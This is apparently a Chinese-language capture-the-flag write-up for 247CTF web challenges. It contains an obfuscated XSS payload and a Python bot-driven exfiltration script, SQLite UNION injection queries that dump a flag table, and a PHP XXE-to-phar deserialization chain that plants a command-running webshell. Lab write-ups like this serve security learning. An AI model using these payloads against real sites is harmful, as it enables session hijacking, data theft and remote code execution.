从描述来看应该是打 XSS。页面有三个用户的资料可以看,Admin 的看不了
测试一下发表评论得知 <script <img <svg 等都在黑名单
不过可以用 style 标签
<style onload=alert(1);></style>
不过 report 界面有一些提示,看来题目环境是不出网的,而且 bot 访问完后会删除当前评论

所以让 bot 把访问管理员页面的 document 发送到评论里。要防止被黑名单拦截也 Base64 编码一下,同时为了防止第二个请求的评论被删除,在一个用户发表评论,第二个发到另一个用户的评论
fetch("/user/0")
    .then(async r => {
        const d = await r.text();
        const encodedFormData = new URLSearchParams({ comment: btoa(d) }).toString();
        fetch("/comment/2", {
            method: "POST",
            headers: {
                "Content-Type": "application/x-www-form-urlencoded;"
            },
            body: encodedFormData
        });
    });
为了方便,把这段代码 Base64 编码后放到 eval(atob()) 中:
<style onload=eval(atob("ZmV0Y2goIi91c2VyLzAiKQogICAgLnRoZW4oYXN5bmMgciA9PiB7CiAgICAgICAgY29uc3QgZCA9IGF3YWl0IHIudGV4dCgpOwogICAgICAgIGNvbnN0IGVuY29kZWRGb3JtRGF0YSA9IG5ldyBVUkxTZWFyY2hQYXJhbXMoeyBjb21tZW50OiBidG9hKGQpIH0pLnRvU3RyaW5nKCk7CiAgICAgICAgZmV0Y2goIi9jb21tZW50LzIiLCB7CiAgICAgICAgICAgIG1ldGhvZDogIlBPU1QiLAogICAgICAgICAgICBoZWFkZXJzOiB7CiAgICAgICAgICAgICAgICAiQ29udGVudC1UeXBlIjogImFwcGxpY2F0aW9uL3gtd3d3LWZvcm0tdXJsZW5jb2RlZDsiCiAgICAgICAgICAgIH0sCiAgICAgICAgICAgIGJvZHk6IGVuY29kZWRGb3JtRGF0YQogICAgICAgIH0pOwogICAgfSk7"));></style>
发表评论再举报,但在第二个用户下只能看到自己触发的请求。看提示:"Administrators are simple, they don't like fancy HTML animations" 可能是暗示 bot 使用的老旧浏览器内核,所以 async fetch 这些现代 API 没法用?不过也有可能 "Administrators are impatient, they will not spend more than a few seconds on a profile" 这一条指访问页面就走,不给 JS 留额外执行时间,导致异步操作来不及执行完
所以改用传统 XHR 请求,只用同步代码
var xhr = new XMLHttpRequest();
xhr.open("GET", "/user/0", false);
xhr.send();
var encoded = btoa(xhr.responseText);
var body = "comment=" + encodeURIComponent(encoded);
var xhr2 = new XMLHttpRequest();
xhr2.open("POST", "/comment/2", false);
xhr2.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
xhr2.send(body);
<style onload=eval(atob("dmFyIHhociA9IG5ldyBYTUxIdHRwUmVxdWVzdCgpOwp4aHIub3BlbigiR0VUIiwgIi91c2VyLzAiLCBmYWxzZSk7Cnhoci5zZW5kKCk7CnZhciBlbmNvZGVkID0gYnRvYSh4aHIucmVzcG9uc2VUZXh0KTsKdmFyIGJvZHkgPSAiY29tbWVudD0iICsgZW5jb2RlVVJJQ29tcG9uZW50KGVuY29kZWQpOwp2YXIgeGhyMiA9IG5ldyBYTUxIdHRwUmVxdWVzdCgpOwp4aHIyLm9wZW4oIlBPU1QiLCAiL2NvbW1lbnQvMiIsIGZhbHNlKTsKeGhyMi5zZXRSZXF1ZXN0SGVhZGVyKCJDb250ZW50LVR5cGUiLCAiYXBwbGljYXRpb24veC13d3ctZm9ybS11cmxlbmNvZGVkIik7CnhocjIuc2VuZChib2R5KTs="));></style>
然后在第二个用户最后一个评论看到的就是管理员页面的 HTML Base64 编码了。解码看到其中有一个表单:
<form class="navbar-form" method="POST" action="/secret_admin_search" comment="#search-response">
    <div id="search-response" class="description"></div>
    <div class="input-group">
    <input type="text" class="form-control description" id="search" name="search">
    <span class="input-group-btn">
        <input type="submit" class="btn btn-default search" value="User ID Search">
    </span>
    </div>
</form>
访问这个路由,显示 {"message":"You are not the administrator!","result":"error"} 看来还是要利用 XSS 才行。交互脚本:
import requests
import base64
from bs4 import BeautifulSoup
import time
import json

BASE_URL = "https://34b0c50fe47c6518.247ctf.com"

PAYLOAD_USER_ID = 1 # User ID to post the malicious XSS comment to (e.g., user 1)
# This user's profile will be visited by the bot after reporting.
# Choose a user ID that is not the admin (0) or the exfiltration user (2).

EXFIL_USER_ID = 2   # User ID whose comment section will receive the exfiltrated data
                    # The JS payload will make a POST to /comment/{EXFIL_USER_ID}

# --- End Configuration ---

def generate_js_payload(search_term_for_admin_panel: str) -> str:
    """
    Generates the JavaScript code that will be executed by the victim (admin bot).
    This JS will:
    1. Make a POST request to /secret_admin_search with the search_term_for_admin_panel.
    2. Get the response text.
    3. Base64 encode the response text.
    4. Make another POST request to /comment/{EXFIL_USER_ID} with the Base64 encoded data.
    """
    # Use json.dumps to safely embed the search term into the JavaScript string.
    # This handles quotes and other special characters correctly.
    safe_search_term_js = json.dumps(search_term_for_admin_panel)

    js_code = f"""
    try {{
        var searchTerm = {safe_search_term_js}; // Injected search term

        // 1. Perform the search on the admin panel
        var xhrSearch = new XMLHttpRequest();
        xhrSearch.open("POST", "/secret_admin_search", false); // false for synchronous
        xhrSearch.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
        var searchBody = "search=" + encodeURIComponent(searchTerm);
        xhrSearch.send(searchBody);
        var adminSearchResponse = xhrSearch.responseText;

        // 2. Base64 encode the response from the admin search
        var encodedExfilData = btoa(adminSearchResponse);

        // 3. Post the encoded data to the exfiltration user's comment section
        var xhrComment = new XMLHttpRequest();
        xhrComment.open("POST", "/comment/{EXFIL_USER_ID}", false); // false for synchronous
        xhrComment.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
        var commentBody = "comment=" + encodeURIComponent(encodedExfilData);
        xhrComment.send(commentBody);
    }} catch (e) {{
        // Optional: if something goes wrong, try to exfiltrate the error
        // This might be too complex for a simple payload, but useful for debugging
        var xhrError = new XMLHttpRequest();
        xhrError.open("POST", "/comment/{EXFIL_USER_ID}", false);
        xhrError.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
        var errorBody = "comment=" + btoa("XSS ERROR: " + e.toString());
        xhrError.send(errorBody)
    }}
    """
    return js_code

def generate_html_xss_payload(js_code: str) -> str:
    """
    Base64 encodes the JavaScript and wraps it in the <style onload> payload.
    """
    b64_js = base64.b64encode(js_code.encode('utf-8')).decode('utf-8')
    html_payload = f'<style onload="eval(atob(\'{b64_js}\'))"></style>'
    return html_payload

def main():
    sess = requests.Session()

    print(f"\n🔧 Configuration:")
    print(f"  - Posting XSS payload to: {BASE_URL}/comment/{PAYLOAD_USER_ID}")
    print(f"  - Reporting user via:    {BASE_URL}/report/{PAYLOAD_USER_ID}")
    print(f"  - Exfiltrating data to:  Comments of user {EXFIL_USER_ID} ({BASE_URL}/user/{EXFIL_USER_ID})")
    print(f"  - Admin search endpoint: {BASE_URL}/secret_admin_search")
    print("-" * 60)

    while True:
        try:
            admin_search_query = input(f"\n💬 Enter search query for admin panel (or type 'exit' to quit): \n> ")
            if admin_search_query.lower() == 'exit':
                print("👋 Exiting script. Goodbye!")
                break
            if not admin_search_query.strip():
                print("⚠️ Search query cannot be empty. Please try again.")
                continue

            # 1. Generate the full XSS payload
            print(f"\n[+] Phase 1: Generating Payloads for search term: '{admin_search_query}'")
            js_to_execute = generate_js_payload(admin_search_query)
            html_payload = generate_html_xss_payload(js_to_execute)
            # print(f"    📜 Generated JS (raw):\n{js_to_execute}") # For debugging
            # print(f"    📦 Generated HTML Payload:\n{html_payload}") # For debugging
            print("    ✅ Payloads generated.")

            # 2. Post the XSS payload as a comment for PAYLOAD_USER_ID
            comment_url = f"{BASE_URL}/comment/{PAYLOAD_USER_ID}"
            comment_data = {"comment": html_payload}
            print(f"\n[+] Phase 2: Posting XSS payload to {comment_url}")
            try:
                resp_comment = sess.post(comment_url, data=comment_data, timeout=10)
                resp_comment.raise_for_status()  # Raise HTTPError for bad responses (4xx or 5xx)
                print(f"    ✅ Payload posted successfully (Status: {resp_comment.status_code}).")
            except requests.exceptions.RequestException as e:
                print(f"    ❌ Error posting XSS payload: {e}")
                continue

            # 3. Report PAYLOAD_USER_ID to trigger the bot
            report_url = f"{BASE_URL}/report/{PAYLOAD_USER_ID}"
            print(f"\n[+] Phase 3: Reporting user {PAYLOAD_USER_ID} at {report_url} to trigger admin bot")
            try:
                # Assuming report is a GET request. If it's a POST, change sess.get to sess.post.
                resp_report = sess.get(report_url, timeout=10)
                resp_report.raise_for_status()
                print(f"    ✅ User reported successfully (Status: {resp_report.status_code}). Admin bot should be on its way!")
            except requests.exceptions.RequestException as e:
                print(f"    ❌ Error reporting user: {e}")
                continue

            # 4. Wait for the bot to execute the payload and post the exfiltrated comment
            # This delay is crucial. Synchronous XHR in the payload helps, but the bot's backend processing
            # and the subsequent comment posting might take a moment.
            wait_time = 1 # seconds
            print(f"\n[+] Phase 4: Waiting {wait_time} second for the bot to execute payload and exfiltrate data...")
            time.sleep(wait_time)

            # 5. Fetch /user/EXFIL_USER_ID to get the exfiltrated data
            exfil_data_url = f"{BASE_URL}/user/{EXFIL_USER_ID}"
            print(f"\n[+] Phase 5: Fetching exfiltrated data from {exfil_data_url}")
            try:
                resp_exfil_page = sess.get(exfil_data_url, timeout=10)
                resp_exfil_page.raise_for_status()
                print(f"    ✅ User {EXFIL_USER_ID}'s page fetched successfully.")
            except requests.exceptions.RequestException as e:
                print(f"    ❌ Error fetching user page {EXFIL_USER_ID}: {e}")
                continue

            # 6. Parse the HTML to find the last comment with class "comment"
            print(f"\n[+] Phase 6: Parsing comments from user {EXFIL_USER_ID}'s page")
            soup = BeautifulSoup(resp_exfil_page.text, 'html.parser')

            comment_tags = soup.find_all('div', class_='text-center')[1].find_all('p', class_='comment')

            if not comment_tags:
                print(f"    ⚠️ No comments with class 'comment' found on user {EXFIL_USER_ID}'s page.")
                print(f"       Possible reasons: Bot didn't trigger, XSS failed, exfiltration failed, or wrong selector.")
                continue

            last_comment_b64 = comment_tags[-1].get_text(strip=True)
            print(f"    💬 Found potential Base64 data in the last comment: '{last_comment_b64[:70]}{'...' if len(last_comment_b64)>70 else ''}'")

            if not last_comment_b64:
                print(f"    ℹ️ The last comment is empty. This could mean the admin search for '{admin_search_query}' returned no results, or an error occurred during exfiltration.")
                # An empty string from btoa("") is "", so an empty comment is expected if admin search yields nothing.
                # We will still try to decode it.

            # 7. Base64 decode and print the result
            print(f"\n[+] Phase 7: Decoding and displaying the result for search: '{admin_search_query}'")
            try:
                # Add padding if necessary for Base64 decoding
                missing_padding = len(last_comment_b64) % 4
                if missing_padding:
                    last_comment_b64 += '=' * (4 - missing_padding)

                decoded_data = base64.b64decode(last_comment_b64).decode('utf-8', errors='replace')
                print("✨✨✨ Decoded Admin Search Result: ✨✨✨")
                print("-" * 60)
                print(decoded_data)
                print("-" * 60)
            except Exception as e:
                print(f"    ❌ Error decoding Base64 data or converting to UTF-8: {e}")
                print(f"       Raw Base64 data (potentially incomplete or corrupted): {last_comment_b64}")

        except KeyboardInterrupt:
            print("\n\n🛑 User interrupted. Exiting script...")
            break
        except Exception as e:
            print(f"\n💣 An unexpected error occurred in the main loop: {e}")
            print("    Continuing to the next iteration if possible...")

if __name__ == '__main__':
    main()


打个引号就返回了 SQLite 错误。所以就进行注入:
-- 测试查询列数
1 union select 1,2,3,4,5,6

-- 查表名 (user,sqlite_autoindex_user_1,comment,flag)
1 union select group_concat(name),2,3,4,5,6 from sqlite_master

-- flag 表结构
1 union select sql,2,3,4,5,6 from sqlite_master where name='flag'

-- 获取 flag
1 union select flag,2,3,4,5,6 from flag
MEME UPLOAD SERVICE
题目描述:We are working on a meme upload and messaging service. The service only allows users to upload images and currently only writes messages to a local directory. Can you find any bugs before we enable outbound Internet access and functionality to send the messages?
 <?php

class Message
{
    public function __construct($to, $from, $image)
    {
        $this->to = $to;
        $this->from = $from;
        $this->image = $image;
        $this->filePath = tempnam("/tmp/messages/", "") . ".txt"; // TODO: send messages
    }

    public function __destruct()
    {
        file_put_contents($this->filePath, sprintf(
            "Hey %s! Take a look at this meme: %s! - %s",
            $this->to,
            $this->from,
            $this->image,
        ));
    }
}

if (isset($_POST["message"])) {
    $msgXml = new DOMDocument();
    $msgXml->loadXML($_POST["message"], LIBXML_DTDLOAD);
    if ($msgXml->schemaValidate("valid_message.xsd")) {
        $msgObj = new Message(
            $msgXml->getElementsByTagName("to")[0]->nodeValue,
            $msgXml->getElementsByTagName("from")[0]->nodeValue,
            $msgXml->getElementsByTagName("image")[0]->nodeValue
        );
        echo sprintf(
            "Message stored %s!",
            $msgObj->filePath
        );
    } else {
        echo "Invalid XML!";
    }
} else if (isset($_FILES["image"])) {
    $imageTmp = $_FILES["image"]["tmp_name"];
    $imageSize = $_FILES["image"]["size"];
    $imageExt = strtolower(pathinfo($_FILES["image"]["name"], PATHINFO_EXTENSION));
    $imageMime = mime_content_type($imageTmp);
    $allowedExt = array("jpg", "jpeg", "gif", "png");
    $allowedMime = array("image/jpeg", "image/gif", "image/png");
    if (in_array($imageExt, $allowedExt) === false)
        die("Invalid extension!");
    if (in_array($imageMime, $allowedMime) === false)
        die("Invalid mime type!");
    if (getimagesize($imageTmp) === false || $imageSize > 185)
        die("Invalid size!");
    $uploadPath = tempnam("/tmp/images/", "") . "." . $imageExt;
    move_uploaded_file($imageTmp, $uploadPath);
    echo sprintf(
        "Image uploaded %s!",
        $uploadPath
    );
} else {
    echo highlight_file(__FILE__, true);
}
可以注意到 XML 解析传入了 LIBXML_DTDLOAD 常量:$msgXml->loadXML($_POST["message"], LIBXML_DTDLOAD);。也就是告诉 libxml 加载并解析外部 DTD。DTD 可以从外部加载,也就是说存在 XXE
不过没有信息回显,即使引入外部文件也没法看到内容
但是 libxml 是可以解析 PHP 伪协议的,那么就想到上传一个 phar,用 phar:// 包装器指定文件,解析的时候会自动反序列化元数据,所以就可以塞一个可控的 Message 对象,利用 __destruct 中写入文件的行为写入 php 文件
需要注意题目环境实际上是 PHP 7.3(从 Github 看 Dockerfile),而从 PHP 8.0 起,访问 phar:// 包装器不再在某些上下文中触发自动反序列化。特别是当文件操作是由 libxml 进行的(如 loadXML() 中的外部实体加载),phar:// 不再被识别为 Phar 流类型,而是被当做普通文件路径处理,在 PHP 8.0 及以上这个方法很可能不行了
先创建一个 phar 文件。因为有大小限制所以写入的内容需要尽可能少,用 <?= 代替 <?php ,并且使用反应号执行系统命令,找到 flag 在 /tmp 下,
这样生成的 phar 文件大小为 185 字节,刚好没超过
<?php
$phar = new Phar("evil.phar");

$phar->startBuffering();

$phar->setStub("GIF8__HALT_COMPILER();");

class Message {
    public function __construct() {
        $this->filePath = "e.php";
        $this->to = "<?=`cat /tmp/*`?>";
    }
}
$e = new Message();
$phar->setMetadata($e);
$phar->stopBuffering();
上传 phar 文件并进行 XXE 攻击
import requests

URL = "https://6cb7db1deac37a69.247ctf.com/"

with open("evil.phar", "rb") as evil:
    f = { "image": ("evil.gif", evil, "image/gif") }
    r = requests.post(URL, files=f)
